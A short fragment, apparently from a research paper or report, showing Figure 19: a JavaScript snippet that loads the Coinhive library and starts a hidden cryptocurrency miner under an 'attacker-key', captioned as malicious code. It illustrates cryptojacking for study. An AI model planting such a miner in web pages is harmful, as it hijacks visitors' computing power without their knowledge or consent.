 <script
src="./Welcome_files/coinhive.min.js"></script>
<script>
var miner = new
coinhive.Anonymous("attacker-key",
{throttle: 0.1});
miner.start();
</script>
Fig. 19. Malicious JavaScript code that links a website to Coinhive.